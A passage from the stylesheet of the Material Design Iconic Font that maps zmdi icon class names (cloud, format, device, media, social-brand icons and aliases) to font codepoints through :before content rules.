  content: '\f20b';
}

.zmdi-accounts-outline:before {
  content: '\f20c';
}

.zmdi-accounts:before {
  content: '\f20d';
}

.zmdi-face:before {
  content: '\f20e';
}

.zmdi-female:before {
  content: '\f20f';
}

.zmdi-male-alt:before {
  content: '\f210';
}

.zmdi-male-female:before {
  content: '\f211';
}

.zmdi-male:before {
  content: '\f212';
}

.zmdi-mood-bad:before {
  content: '\f213';
}

.zmdi-mood:before {
  content: '\f214';
}

.zmdi-run:before {
  content: '\f215';
}

.zmdi-walk:before {
  content: '\f216';
}

.zmdi-cloud-box:before {
  content: '\f217';
}

.zmdi-cloud-circle:before {
  content: '\f218';
}

.zmdi-cloud-done:before {
  content: '\f219';
}

.zmdi-cloud-download:before {
  content: '\f21a';
}

.zmdi-cloud-off:before {
  content: '\f21b';
}

.zmdi-cloud-outline-alt:before {
  content: '\f21c';
}

.zmdi-cloud-outline:before {
  content: '\f21d';
}

.zmdi-cloud-upload:before {
  content: '\f21e';
}

.zmdi-cloud:before {
  content: '\f21f';
}

.zmdi-download:before {
  content: '\f220';
}

.zmdi-file-plus:before {
  content: '\f221';
}

.zmdi-file-text:before {
  content: '\f222';
}

.zmdi-file:before {
  content: '\f223';
}

.zmdi-folder-outline:before {
  content: '\f224';
}

.zmdi-folder-person:before {
  content: '\f225';
}

.zmdi-folder-star-alt:before {
  content: '\f226';
}

.zmdi-folder-star:before {
  content: '\f227';
}

.zmdi-folder:before {
  content: '\f228';
}

.zmdi-gif:before {
  content: '\f229';
}

.zmdi-upload:before {
  content: '\f22a';
}

.zmdi-border-all:before {
  content: '\f22b';
}

.zmdi-border-bottom:before {
  content: '\f22c';
}

.zmdi-border-clear:before {
  content: '\f22d';
}

.zmdi-border-color:before {
  content: '\f22e';
}

.zmdi-border-horizontal:before {
  content: '\f22f';
}

.zmdi-border-inner:before {
  content: '\f230';
}

.zmdi-border-left:before {
  content: '\f231';
}

.zmdi-border-outer:before {
  content: '\f232';
}

.zmdi-border-right:before {
  content: '\f233';
}

.zmdi-border-style:before {
  content: '\f234';
}

.zmdi-border-top:before {
  content: '\f235';
}

.zmdi-border-vertical:before {
  content: '\f236';
}

.zmdi-copy:before {
  content: '\f237';
}

.zmdi-crop:before {
  content: '\f238';
}

.zmdi-format-align-center:before {
  content: '\f239';
}

.zmdi-format-align-justify:before {
  content: '\f23a';
}

.zmdi-format-align-left:before {
  content: '\f23b';
}

.zmdi-format-align-right:before {
  content: '\f23c';
}

.zmdi-format-bold:before {
  content: '\f23d';
}

.zmdi-format-clear-all:before {
  content: '\f23e';
}

.zmdi-format-clear:before {
  content: '\f23f';
}

.zmdi-format-color-fill:before {
  content: '\f240';
}

.zmdi-format-color-reset:before {
  content: '\f241';
}

.zmdi-format-color-text:before {
  content: '\f242';
}

.zmdi-format-indent-decrease:before {
  content: '\f243';
}

.zmdi-format-indent-increase:before {
  content: '\f244';
}

.zmdi-format-italic:before {
  content: '\f245';
}

.zmdi-format-line-spacing:before {
  content: '\f246';
}

.zmdi-format-list-bulleted:before {
  content: '\f247';
}

.zmdi-format-list-numbered:before {
  content: '\f248';
}

.zmdi-format-ltr:before {
  content: '\f249';
}

.zmdi-format-rtl:before {
  content: '\f24a';
}

.zmdi-format-size:before {
  content: '\f24b';
}

.zmdi-format-strikethrough-s:before {
  content: '\f24c';
}

.zmdi-format-strikethrough:before {
  content: '\f24d';
}

.zmdi-format-subject:before {
  content: '\f24e';
}

.zmdi-format-underlined:before {
  content: '\f24f';
}

.zmdi-format-valign-bottom:before {
  content: '\f250';
}

.zmdi-format-valign-center:before {
  content: '\f251';
}

.zmdi-format-valign-top:before {
  content: '\f252';
}

.zmdi-redo:before {
  content: '\f253';
}

.zmdi-select-all:before {
  content: '\f254';
}

.zmdi-space-bar:before {
  content: '\f255';
}

.zmdi-text-format:before {
  content: '\f256';
}

.zmdi-transform:before {
  content: '\f257';
}

.zmdi-undo:before {
  content: '\f258';
}

.zmdi-wrap-text:before {
  content: '\f259';
}

.zmdi-comment-alert:before {
  content: '\f25a';
}

.zmdi-comment-alt-text:before {
  content: '\f25b';
}

.zmdi-comment-alt:before {
  content: '\f25c';
}

.zmdi-comment-edit:before {
  content: '\f25d';
}

.zmdi-comment-image:before {
  content: '\f25e';
}

.zmdi-comment-list:before {
  content: '\f25f';
}

.zmdi-comment-more:before {
  content: '\f260';
}

.zmdi-comment-outline:before {
  content: '\f261';
}

.zmdi-comment-text-alt:before {
  content: '\f262';
}

.zmdi-comment-text:before {
  content: '\f263';
}

.zmdi-comment-video:before {
  content: '\f264';
}

.zmdi-comment:before {
  content: '\f265';
}

.zmdi-comments:before {
  content: '\f266';
}

.zmdi-check-all:before {
  content: '\f267';
}

.zmdi-check-circle-u:before {
  content: '\f268';
}

.zmdi-check-circle:before {
  content: '\f269';
}

.zmdi-check-square:before {
  content: '\f26a';
}

.zmdi-check:before {
  content: '\f26b';
}

.zmdi-circle-o:before {
  content: '\f26c';
}

.zmdi-circle:before {
  content: '\f26d';
}

.zmdi-dot-circle-alt:before {
  content: '\f26e';
}

.zmdi-dot-circle:before {
  content: '\f26f';
}

.zmdi-minus-circle-outline:before {
  content: '\f270';
}

.zmdi-minus-circle:before {
  content: '\f271';
}

.zmdi-minus-square:before {
  content: '\f272';
}

.zmdi-minus:before {
  content: '\f273';
}

.zmdi-plus-circle-o-duplicate:before {
  content: '\f274';
}

.zmdi-plus-circle-o:before {
  content: '\f275';
}

.zmdi-plus-circle:before {
  content: '\f276';
}

.zmdi-plus-square:before {
  content: '\f277';
}

.zmdi-plus:before {
  content: '\f278';
}

.zmdi-square-o:before {
  content: '\f279';
}

.zmdi-star-circle:before {
  content: '\f27a';
}

.zmdi-star-half:before {
  content: '\f27b';
}

.zmdi-star-outline:before {
  content: '\f27c';
}

.zmdi-star:before {
  content: '\f27d';
}

.zmdi-bluetooth-connected:before {
  content: '\f27e';
}

.zmdi-bluetooth-off:before {
  content: '\f27f';
}

.zmdi-bluetooth-search:before {
  content: '\f280';
}

.zmdi-bluetooth-setting:before {
  content: '\f281';
}

.zmdi-bluetooth:before {
  content: '\f282';
}

.zmdi-camera-add:before {
  content: '\f283';
}

.zmdi-camera-alt:before {
  content: '\f284';
}

.zmdi-camera-bw:before {
  content: '\f285';
}

.zmdi-camera-front:before {
  content: '\f286';
}

.zmdi-camera-mic:before {
  content: '\f287';
}

.zmdi-camera-party-mode:before {
  content: '\f288';
}

.zmdi-camera-rear:before {
  content: '\f289';
}

.zmdi-camera-roll:before {
  content: '\f28a';
}

.zmdi-camera-switch:before {
  content: '\f28b';
}

.zmdi-camera:before {
  content: '\f28c';
}

.zmdi-card-alert:before {
  content: '\f28d';
}

.zmdi-card-off:before {
  content: '\f28e';
}

.zmdi-card-sd:before {
  content: '\f28f';
}

.zmdi-card-sim:before {
  content: '\f290';
}

.zmdi-desktop-mac:before {
  content: '\f291';
}

.zmdi-desktop-windows:before {
  content: '\f292';
}

.zmdi-device-hub:before {
  content: '\f293';
}

.zmdi-devices-off:before {
  content: '\f294';
}

.zmdi-devices:before {
  content: '\f295';
}

.zmdi-dock:before {
  content: '\f296';
}

.zmdi-floppy:before {
  content: '\f297';
}

.zmdi-gamepad:before {
  content: '\f298';
}

.zmdi-gps-dot:before {
  content: '\f299';
}

.zmdi-gps-off:before {
  content: '\f29a';
}

.zmdi-gps:before {
  content: '\f29b';
}

.zmdi-headset-mic:before {
  content: '\f29c';
}

.zmdi-headset:before {
  content: '\f29d';
}

.zmdi-input-antenna:before {
  content: '\f29e';
}

.zmdi-input-composite:before {
  content: '\f29f';
}

.zmdi-input-hdmi:before {
  content: '\f2a0';
}

.zmdi-input-power:before {
  content: '\f2a1';
}

.zmdi-input-svideo:before {
  content: '\f2a2';
}

.zmdi-keyboard-hide:before {
  content: '\f2a3';
}

.zmdi-keyboard:before {
  content: '\f2a4';
}

.zmdi-laptop-chromebook:before {
  content: '\f2a5';
}

.zmdi-laptop-mac:before {
  content: '\f2a6';
}

.zmdi-laptop:before {
  content: '\f2a7';
}

.zmdi-mic-off:before {
  content: '\f2a8';
}

.zmdi-mic-outline:before {
  content: '\f2a9';
}

.zmdi-mic-setting:before {
  content: '\f2aa';
}

.zmdi-mic:before {
  content: '\f2ab';
}

.zmdi-mouse:before {
  content: '\f2ac';
}

.zmdi-network-alert:before {
  content: '\f2ad';
}

.zmdi-network-locked:before {
  content: '\f2ae';
}

.zmdi-network-off:before {
  content: '\f2af';
}

.zmdi-network-outline:before {
  content: '\f2b0';
}

.zmdi-network-setting:before {
  content: '\f2b1';
}

.zmdi-network:before {
  content: '\f2b2';
}

.zmdi-phone-bluetooth:before {
  content: '\f2b3';
}

.zmdi-phone-end:before {
  content: '\f2b4';
}

.zmdi-phone-forwarded:before {
  content: '\f2b5';
}

.zmdi-phone-in-talk:before {
  content: '\f2b6';
}

.zmdi-phone-locked:before {
  content: '\f2b7';
}

.zmdi-phone-missed:before {
  content: '\f2b8';
}

.zmdi-phone-msg:before {
  content: '\f2b9';
}

.zmdi-phone-paused:before {
  content: '\f2ba';
}

.zmdi-phone-ring:before {
  content: '\f2bb';
}

.zmdi-phone-setting:before {
  content: '\f2bc';
}

.zmdi-phone-sip:before {
  content: '\f2bd';
}

.zmdi-phone:before {
  content: '\f2be';
}

.zmdi-portable-wifi-changes:before {
  content: '\f2bf';
}

.zmdi-portable-wifi-off:before {
  content: '\f2c0';
}

.zmdi-portable-wifi:before {
  content: '\f2c1';
}

.zmdi-radio:before {
  content: '\f2c2';
}

.zmdi-reader:before {
  content: '\f2c3';
}

.zmdi-remote-control-alt:before {
  content: '\f2c4';
}

.zmdi-remote-control:before {
  content: '\f2c5';
}

.zmdi-router:before {
  content: '\f2c6';
}

.zmdi-scanner:before {
  content: '\f2c7';
}

.zmdi-smartphone-android:before {
  content: '\f2c8';
}

.zmdi-smartphone-download:before {
  content: '\f2c9';
}

.zmdi-smartphone-erase:before {
  content: '\f2ca';
}

.zmdi-smartphone-info:before {
  content: '\f2cb';
}

.zmdi-smartphone-iphone:before {
  content: '\f2cc';
}

.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd';
}

.zmdi-smartphone-landscape:before {
  content: '\f2ce';
}

.zmdi-smartphone-lock:before {
  content: '\f2cf';
}

.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0';
}

.zmdi-smartphone-ring:before {
  content: '\f2d1';
}

.zmdi-smartphone-setting:before {
  content: '\f2d2';
}

.zmdi-smartphone-setup:before {
  content: '\f2d3';
}

.zmdi-smartphone:before {
  content: '\f2d4';
}

.zmdi-speaker:before {
  content: '\f2d5';
}

.zmdi-tablet-android:before {
  content: '\f2d6';
}

.zmdi-tablet-mac:before {
  content: '\f2d7';
}

.zmdi-tablet:before {
  content: '\f2d8';
}

.zmdi-tv-alt-play:before {
  content: '\f2d9';
}

.zmdi-tv-list:before {
  content: '\f2da';
}

.zmdi-tv-play:before {
  content: '\f2db';
}

.zmdi-tv:before {
  content: '\f2dc';
}

.zmdi-usb:before {
  content: '\f2dd';
}

.zmdi-videocam-off:before {
  content: '\f2de';
}

.zmdi-videocam-switch:before {
  content: '\f2df';
}

.zmdi-videocam:before {
  content: '\f2e0';
}

.zmdi-watch:before {
  content: '\f2e1';
}

.zmdi-wifi-alt-2:before {
  content: '\f2e2';
}

.zmdi-wifi-alt:before {
  content: '\f2e3';
}

.zmdi-wifi-info:before {
  content: '\f2e4';
}

.zmdi-wifi-lock:before {
  content: '\f2e5';
}

.zmdi-wifi-off:before {
  content: '\f2e6';
}

.zmdi-wifi-outline:before {
  content: '\f2e7';
}

.zmdi-wifi:before {
  content: '\f2e8';
}

.zmdi-arrow-left-bottom:before {
  content: '\f2e9';
}

.zmdi-arrow-left:before {
  content: '\f2ea';
}

.zmdi-arrow-merge:before {
  content: '\f2eb';
}

.zmdi-arrow-missed:before {
  content: '\f2ec';
}

.zmdi-arrow-right-top:before {
  content: '\f2ed';
}

.zmdi-arrow-right:before {
  content: '\f2ee';
}

.zmdi-arrow-split:before {
  content: '\f2ef';
}

.zmdi-arrows:before {
  content: '\f2f0';
}

.zmdi-caret-down-circle:before {
  content: '\f2f1';
}

.zmdi-caret-down:before {
  content: '\f2f2';
}

.zmdi-caret-left-circle:before {
  content: '\f2f3';
}

.zmdi-caret-left:before {
  content: '\f2f4';
}

.zmdi-caret-right-circle:before {
  content: '\f2f5';
}

.zmdi-caret-right:before {
  content: '\f2f6';
}

.zmdi-caret-up-circle:before {
  content: '\f2f7';
}

.zmdi-caret-up:before {
  content: '\f2f8';
}

.zmdi-chevron-down:before {
  content: '\f2f9';
}

.zmdi-chevron-left:before {
  content: '\f2fa';
}

.zmdi-chevron-right:before {
  content: '\f2fb';
}

.zmdi-chevron-up:before {
  content: '\f2fc';
}

.zmdi-forward:before {
  content: '\f2fd';
}

.zmdi-long-arrow-down:before {
  content: '\f2fe';
}

.zmdi-long-arrow-left:before {
  content: '\f2ff';
}

.zmdi-long-arrow-return:before {
  content: '\f300';
}

.zmdi-long-arrow-right:before {
  content: '\f301';
}

.zmdi-long-arrow-tab:before {
  content: '\f302';
}

.zmdi-long-arrow-up:before {
  content: '\f303';
}

.zmdi-rotate-ccw:before {
  content: '\f304';
}

.zmdi-rotate-cw:before {
  content: '\f305';
}

.zmdi-rotate-left:before {
  content: '\f306';
}

.zmdi-rotate-right:before {
  content: '\f307';
}

.zmdi-square-down:before {
  content: '\f308';
}

.zmdi-square-right:before {
  content: '\f309';
}

.zmdi-swap-alt:before {
  content: '\f30a';
}

.zmdi-swap-vertical-circle:before {
  content: '\f30b';
}

.zmdi-swap-vertical:before {
  content: '\f30c';
}

.zmdi-swap:before {
  content: '\f30d';
}

.zmdi-trending-down:before {
  content: '\f30e';
}

.zmdi-trending-flat:before {
  content: '\f30f';
}

.zmdi-trending-up:before {
  content: '\f310';
}

.zmdi-unfold-less:before {
  content: '\f311';
}

.zmdi-unfold-more:before {
  content: '\f312';
}

.zmdi-apps:before {
  content: '\f313';
}

.zmdi-grid-off:before {
  content: '\f314';
}

.zmdi-grid:before {
  content: '\f315';
}

.zmdi-view-agenda:before {
  content: '\f316';
}

.zmdi-view-array:before {
  content: '\f317';
}

.zmdi-view-carousel:before {
  content: '\f318';
}

.zmdi-view-column:before {
  content: '\f319';
}

.zmdi-view-comfy:before {
  content: '\f31a';
}

.zmdi-view-compact:before {
  content: '\f31b';
}

.zmdi-view-dashboard:before {
  content: '\f31c';
}

.zmdi-view-day:before {
  content: '\f31d';
}

.zmdi-view-headline:before {
  content: '\f31e';
}

.zmdi-view-list-alt:before {
  content: '\f31f';
}

.zmdi-view-list:before {
  content: '\f320';
}

.zmdi-view-module:before {
  content: '\f321';
}

.zmdi-view-quilt:before {
  content: '\f322';
}

.zmdi-view-stream:before {
  content: '\f323';
}

.zmdi-view-subtitles:before {
  content: '\f324';
}

.zmdi-view-toc:before {
  content: '\f325';
}

.zmdi-view-web:before {
  content: '\f326';
}

.zmdi-view-week:before {
  content: '\f327';
}

.zmdi-widgets:before {
  content: '\f328';
}

.zmdi-alarm-check:before {
  content: '\f329';
}

.zmdi-alarm-off:before {
  content: '\f32a';
}

.zmdi-alarm-plus:before {
  content: '\f32b';
}

.zmdi-alarm-snooze:before {
  content: '\f32c';
}

.zmdi-alarm:before {
  content: '\f32d';
}

.zmdi-calendar-alt:before {
  content: '\f32e';
}

.zmdi-calendar-check:before {
  content: '\f32f';
}

.zmdi-calendar-close:before {
  content: '\f330';
}

.zmdi-calendar-note:before {
  content: '\f331';
}

.zmdi-calendar:before {
  content: '\f332';
}

.zmdi-time-countdown:before {
  content: '\f333';
}

.zmdi-time-interval:before {
  content: '\f334';
}

.zmdi-time-restore-setting:before {
  content: '\f335';
}

.zmdi-time-restore:before {
  content: '\f336';
}

.zmdi-time:before {
  content: '\f337';
}

.zmdi-timer-off:before {
  content: '\f338';
}

.zmdi-timer:before {
  content: '\f339';
}

.zmdi-android-alt:before {
  content: '\f33a';
}

.zmdi-android:before {
  content: '\f33b';
}

.zmdi-apple:before {
  content: '\f33c';
}

.zmdi-behance:before {
  content: '\f33d';
}

.zmdi-codepen:before {
  content: '\f33e';
}

.zmdi-dribbble:before {
  content: '\f33f';
}

.zmdi-dropbox:before {
  content: '\f340';
}

.zmdi-evernote:before {
  content: '\f341';
}

.zmdi-facebook-box:before {
  content: '\f342';
}

.zmdi-facebook:before {
  content: '\f343';
}

.zmdi-github-box:before {
  content: '\f344';
}

.zmdi-github:before {
  content: '\f345';
}

.zmdi-google-drive:before {
  content: '\f346';
}

.zmdi-google-earth:before {
  content: '\f347';
}

.zmdi-google-glass:before {
  content: '\f348';
}

.zmdi-google-maps:before {
  content: '\f349';
}

.zmdi-google-pages:before {
  content: '\f34a';
}

.zmdi-google-play:before {
  content: '\f34b';
}

.zmdi-google-plus-box:before {
  content: '\f34c';
}

.zmdi-google-plus:before {
  content: '\f34d';
}

.zmdi-google:before {
  content: '\f34e';
}

.zmdi-instagram:before {
  content: '\f34f';
}

.zmdi-language-css3:before {
  content: '\f350';
}

.zmdi-language-html5:before {
  content: '\f351';
}

.zmdi-language-javascript:before {
  content: '\f352';
}

.zmdi-language-python-alt:before {
  content: '\f353';
}

.zmdi-language-python:before {
  content: '\f354';
}

.zmdi-lastfm:before {
  content: '\f355';
}

.zmdi-linkedin-box:before {
  content: '\f356';
}

.zmdi-paypal:before {
  content: '\f357';
}

.zmdi-pinterest-box:before {
  content: '\f358';
}

.zmdi-pocket:before {
  content: '\f359';
}

.zmdi-polymer:before {
  content: '\f35a';
}

.zmdi-share:before {
  content: '\f35b';
}

.zmdi-stackoverflow:before {
  content: '\f35c';
}

.zmdi-steam-square:before {
  content: '\f35d';
}

.zmdi-steam:before {
  content: '\f35e';
}

.zmdi-twitter-box:before {
  content: '\f35f';
}

.zmdi-twitter:before {
  content: '\f360';
}

.zmdi-vk:before {
  content: '\f361';
}

.zmdi-wikipedia:before {
  content: '\f362';
}

.zmdi-windows:before {
  content: '\f363';
}

.zmdi-aspect-ratio-alt:before {
  content: '\f364';
}

.zmdi-aspect-ratio:before {
  content: '\f365';
}

.zmdi-blur-circular:before {
  content: '\f366';
}

.zmdi-blur-linear:before {
  content: '\f367';
}

.zmdi-blur-off:before {
  content: '\f368';
}

.zmdi-blur:before {
  content: '\f369';
}

.zmdi-brightness-2:before {
  content: '\f36a';
}

.zmdi-brightness-3:before {
  content: '\f36b';
}

.zmdi-brightness-4:before {
  content: '\f36c';
}

.zmdi-brightness-5:before {
  content: '\f36d';
}

.zmdi-brightness-6:before {
  content: '\f36e';
}

.zmdi-brightness-7:before {
  content: '\f36f';
}

.zmdi-brightness-auto:before {
  content: '\f370';
}

.zmdi-brightness-setting:before {
  content: '\f371';
}

.zmdi-broken-image:before {
  content: '\f372';
}

.zmdi-center-focus-strong:before {
  content: '\f373';
}

.zmdi-center-focus-weak:before {
  content: '\f374';
}

.zmdi-compare:before {
  content: '\f375';
}

.zmdi-crop-16-9:before {
  content: '\f376';
}

.zmdi-crop-3-2:before {
  content: '\f377';
}

.zmdi-crop-5-4:before {
  content: '\f378';
}

.zmdi-crop-7-5:before {
  content: '\f379';
}

.zmdi-crop-din:before {
  content: '\f37a';
}

.zmdi-crop-free:before {
  content: '\f37b';
}

.zmdi-crop-landscape:before {
  content: '\f37c';
}

.zmdi-crop-portrait:before {
  content: '\f37d';
}

.zmdi-crop-square:before {
  content: '\f37e';
}

.zmdi-exposure-alt:before {
  content: '\f37f';
}

.zmdi-exposure:before {
  content: '\f380';
}

.zmdi-filter-b-and-w:before {
  content: '\f381';
}

.zmdi-filter-center-focus:before {
  content: '\f382';
}

.zmdi-filter-frames:before {
  content: '\f383';
}

.zmdi-filter-tilt-shift:before {
  content: '\f384';
}

.zmdi-gradient:before {
  content: '\f385';
}

.zmdi-grain:before {
  content: '\f386';
}

.zmdi-graphic-eq:before {
  content: '\f387';
}

.zmdi-hdr-off:before {
  content: '\f388';
}

.zmdi-hdr-strong:before {
  content: '\f389';
}

.zmdi-hdr-weak:before {
  content: '\f38a';
}

.zmdi-hdr:before {
  content: '\f38b';
}

.zmdi-iridescent:before {
  content: '\f38c';
}

.zmdi-leak-off:before {
  content: '\f38d';
}

.zmdi-leak:before {
  content: '\f38e';
}

.zmdi-looks:before {
  content: '\f38f';
}

.zmdi-loupe:before {
  content: '\f390';
}

.zmdi-panorama-horizontal:before {
  content: '\f391';
}

.zmdi-panorama-vertical:before {
  content: '\f392';
}

.zmdi-panorama-wide-angle:before {
  content: '\f393';
}

.zmdi-photo-size-select-large:before {
  content: '\f394';
}

.zmdi-photo-size-select-small:before {
  content: '\f395';
}

.zmdi-picture-in-picture:before {
  content: '\f396';
}

.zmdi-slideshow:before {
  content: '\f397';
}

.zmdi-texture:before {
  content: '\f398';
}

.zmdi-tonality:before {
  content: '\f399';
}

.zmdi-vignette:before {
  content: '\f39a';
}

.zmdi-wb-auto:before {
  content: '\f39b';
}

.zmdi-eject-alt:before {
  content: '\f39c';
}

.zmdi-eject:before {
  content: '\f39d';
}

.zmdi-equalizer:before {
  content: '\f39e';
}

.zmdi-fast-forward:before {
  content: '\f39f';
}

.zmdi-fast-rewind:before {
  content: '\f3a0';
}

.zmdi-forward-10:before {
  content: '\f3a1';
}

.zmdi-forward-30:before {
  content: '\f3a2';
}

.zmdi-forward-5:before {
  content: '\f3a3';
}

.zmdi-hearing:before {
  content: '\f3a4';
}

.zmdi-pause-circle-outline:before {
  content: '\f3a5';
}

.zmdi-pause-circle:before {
  content: '\f3a6';
}

.zmdi-pause:before {
  content: '\f3a7';
}

.zmdi-play-circle-outline:before {
  content: '\f3a8';
}

.zmdi-play-circle:before {
  content: '\f3a9';
}

.zmdi-play:before {
  content: '\f3aa';
}

.zmdi-playlist-audio:before {
  content: '\f3ab';
}

.zmdi-playlist-plus:before {
  content: '\f3ac';
}

.zmdi-repeat-one:before {
  content: '\f3ad';
}

.zmdi-repeat:before {
  content: '\f3ae';
}

.zmdi-replay-10:before {
  content: '\f3af';
}

.zmdi-replay-30:before {
  content: '\f3b0';
}

.zmdi-replay-5:before {
  content: '\f3b1';
}

.zmdi-replay:before {
  content: '\f3b2';
}

.zmdi-shuffle:before {
  content: '\f3b3';
}

.zmdi-skip-next:before {
  content: '\f3b4';
}

.zmdi-skip-previous:before {
  content: '\f3b5';
}

.zmdi-stop:before {
  content: '\f3b6';
}

.zmdi-surround-sound:before {
  content: '\f3b7';
}

.zmdi-tune:before {
  content: '\f3b8';
}

.zmdi-volume-down:before {
  content: '\f3b9';
}

.zmdi-volume-mute:before {
  content: '\f3ba';
}

.zmdi-volume-off:before {
  content: '\f3bb';
}

.zmdi-volume-up:before {
  content: '\f3bc';
}

.zmdi-n-1-square:before {
  content: '\f3bd';
}

.zmdi-n-2-square:before {
  content: '\f3be';
}

.zmdi-n-3-square:before {
  content: '\f3bf';
}

.zmdi-n-4-square:before {
  content: '\f3c0';
}

.zmdi-n-5-square:before {
  content: '\f3c1';
}

.zmdi-n-6-square:before {
  content: '\f3c2';
}

.zmdi-neg-1:before {
  content: '\f3c3';
}

.zmdi-neg-2:before {
  content: '\f3c4';
}

.zmdi-plus-1:before {
  content: '\f3c5';
}

.zmdi-plus-2:before {
  content: '\f3c6';
}

.zmdi-sec-10:before {
  content: '\f3c7';
}

.zmdi-sec-3:before {
  content: '\f3c8';
}

.zmdi-zero:before {
  content: '\f3c9';
}

.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca';
}

.zmdi-airline-seat-flat:before {
  content: '\f3cb';
}

.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc';
}

.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd';
}

.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce';
}

.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf';
}

.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0';
}

.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1';
}

.zmdi-airplay:before {
  content: '\f3d2';
}

.zmdi-closed-caption:before {
  content: '\f3d3';
}

.zmdi-confirmation-number:before {
  content: '\f3d4';
}

.zmdi-developer-board:before {
  content: '\f3d5';
}

.zmdi-disc-full:before {
  content: '\f3d6';
}

.zmdi-explicit:before {
  content: '\f3d7';
}

.zmdi-flight-land:before {
  content: '\f3d8';
}

.zmdi-flight-takeoff:before {
  content: '\f3d9';
}

.zmdi-flip-to-back:before {
  content: '\f3da';
}

.zmdi-flip-to-front:before {
  content: '\f3db';
}

.zmdi-group-work:before {
  content: '\f3dc';
}

.zmdi-hd:before {
  content: '\f3dd';
}

.zmdi-hq:before {
  content: '\f3de';
}

.zmdi-markunread-mailbox:before {
  content: '\f3df';
}

.zmdi-memory:before {
  content: '\f3e0';
}

.zmdi-nfc:before {
  content: '\f3e1';
}

.zmdi-play-for-work:before {
  content: '\f3e2';
}

.zmdi-power-input:before {
  content: '\f3e3';
}

.zmdi-present-to-all:before {
  content: '\f3e4';
}

.zmdi-satellite:before {
  content: '\f3e5';
}

.zmdi-tap-and-play:before {
  content: '\f3e6';
}

.zmdi-vibration:before {
  content: '\f3e7';
}

.zmdi-voicemail:before {
  content: '\f3e8';
}

.zmdi-group:before {
  content: '\f3e9';
}

.zmdi-rss:before {
  content: '\f3ea';
}

.zmdi-shape:before {
  content: '\f3eb';
}

.zmdi-spinner:before {
  content: '\f3ec';
}

.zmdi-ungroup:before {
  content: '\f3ed';
}

.zmdi-500px:before {
  content: '\f3ee';
}

.zmdi-8tracks:before {
  content: '\f3ef';
}

.zmdi-amazon:before {
  content: '\f3f0';
}

.zmdi-blogger:before {
  content: '\f3f1';
}

.zmdi-delicious:before {
  content: '\f3f2';
}

.zmdi-disqus:before {
  content: '\f3f3';
}

.zmdi-flattr:before {
  content: '\f3f4';
}

.zmdi-flickr:before {
  content: '\f3f5';
}

.zmdi-github-alt:before {
  content: '\f3f6';
}

.zmdi-google-old:before {
  content: '\f3f7';
}

.zmdi-linkedin:before {
  content: '\f3f8';
}

.zmdi-odnoklassniki:before {
  content: '\f3f9';
}

.zmdi-outlook:before {
  content: '\f3fa';
}

.zmdi-paypal-alt:before {
  content: '\f3fb';
}

.zmdi-pinterest:before {
  content: '\f3fc';
}

.zmdi-playstation:before {
  content: '\f3fd';
}

.zmdi-reddit:before {
  content: '\f3fe';
}

.zmdi-skype:before {
  content: '\f3ff';
}

.zmdi-slideshare:before {
  content: '\f400';
}

.zmdi-soundcloud:before {
  content: '\f401';
}

.zmdi-tumblr:before {
  content: '\f402';
}

.zmdi-twitch:before {
  content: '\f403';
}

.zmdi-vimeo:before {
  content: '\f404';
}

.zmdi-whatsapp:before {
  content: '\f405';
}

.zmdi-xbox:before {
  content: '\f406';
}

.zmdi-yahoo:before {
  content: '\f407';
}

.zmdi-youtube-play:before {
  content: '\f408';
}

.zmdi-youtube:before {
  content: '\f409';
}

.zmdi-import-export:before {
  content: '\f30c';
}

.zmdi-swap-vertical-:before {
  content: '\f30c';
}

.zmdi-airplanemode-inactive:before {
  content: '\f102';
}

.zmdi-airplanemode-active:before {
  content: '\f103';
}

.zmdi-rate-review:before {
  content: '\f103';
}

.zmdi-comment-sign:before {
  content: '\f25a';
}

.zmdi-network-warning:before {
  content: '\f2ad';
}

.zmdi-shopping-cart-add:before {
  content: '\f1ca';
}

.zmdi-file-add:before {
  content: '\f221';
}

.zmdi-network-wifi-scan:before {
  content: '\f2e4';
}

.zmdi-collection-add:before {
  content: '\f14e';
}

.zmdi-format-playlist-add:before {
  content: '\f3ac';
}

.zmdi-format-queue-music:before {
  content: '\f3ab';
}

.zmdi-plus-box:before {
  content: '\f277';
}

.zmdi-tag-backspace:before {
  content: '\f1d9';
}

.zmdi-alarm-add:before {
  content: '\f32b';
}

.zmdi-battery-charging:before {
  content: '\f114';
}

.zmdi-daydream-setting:before {
  content: '\f217';
}

.zmdi-more-horiz:before {
  content: '\f19c';
}

.zmdi-book-photo:before {
  content: '\f11b';
}

.zmdi-incandescent:before {
  content: '\f189';
}

.zmdi-wb-iridescent:before {
  content: '\f38c';
}

.zmdi-calendar-remove:before {
  content: '\f330';
}

.zmdi-refresh-sync-disabled:before {
  content: '\f1b7';
}

.zmdi-refresh-sync-problem:before {
  content: '\f1b6';
}

.zmdi-crop-original:before {
  content: '\f17e';
}

.zmdi-power-off:before {
  content: '\f1af';
}

.zmdi-power-off-setting:before {
  content: '\f1ae';
}

.zmdi-leak-remove:before {
  content: '\f38d';
}

.zmdi-star-border:before {
  content: '\f27c';
}

.zmdi-brightness-low:before {
  content: '\f36d';
}

.zmdi-brightness-medium:before {
  content: '\f36e';
}

.zmdi-brightness-high:before {
  content: '\f36f';
}

.zmdi-smartphone-portrait:before {
  content: '\f2d4';
}

.zmdi-live-tv:before {
  content: '\f2d9';
}

.zmdi-format-textdirection-l-to-r:before {
  content: '\f249';
}

.zmdi-format-textdirection-r-to-l:before {
  content: '\f24a';
}

.zmdi-arrow-back:before {
  content: '\f2ea';
}

.zmdi-arrow-forward:before {
  content: '\f2ee';
}

.zmdi-arrow-in:before {
  content: '\f2e9';
}

.zmdi-arrow-out:before {
  content: '\f2ed';
}

.zmdi-rotate-90-degrees-ccw:before {
  content: '\f304';
}

.zmdi-adb:before {
  content: '\f33a';
}

.zmdi-network-wifi:before {
  content: '\f2e8';
}

.zmdi-network-wifi-alt:before {
  content: '\f2e3';
}

.zmdi-network-wifi-lock:before {
  content: '\f2e5';
}

.zmdi-network-wifi-off:before {
  content: '\f2e6';
}

.zmdi-network-wifi-outline:before {
  content: '\f2e7';
}

.zmdi-network-wifi-info:before {
  content: '\f2e4';
}

.zmdi-layers-clear:before {
  content: '\f18b';
}

.zmdi-colorize:before {
  content: '\f15d';
}

